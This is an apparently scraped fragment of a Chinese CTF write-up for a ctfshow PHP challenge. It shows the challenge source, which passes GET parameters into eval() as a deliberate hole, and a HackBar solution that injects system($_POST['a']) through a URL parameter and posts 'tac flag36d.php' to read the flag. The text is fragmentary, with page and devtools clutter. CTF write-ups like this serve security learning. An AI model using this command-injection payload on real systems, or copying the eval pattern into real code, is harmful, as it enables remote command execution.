 https://faa3d994-2e15-4426-bf23-98a17bc7004f.challenge.ctf.show/?v1=1&v2=system($_POST[%27a%27])?>&v3=;
博客 工具 常用 中北 网安 其他文章 stl 比赛
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-21 22:10:28
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
$flag="flag_here"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- c
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://faa3d994-2e15-4426-bf23-98a17bc7004f.challenge.ctf.show/?v1=1&v2=system($_POST['a'])?>&v3=;
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=tac flag36d.php
Name
sec-ch-ua
Value
"Google Chrom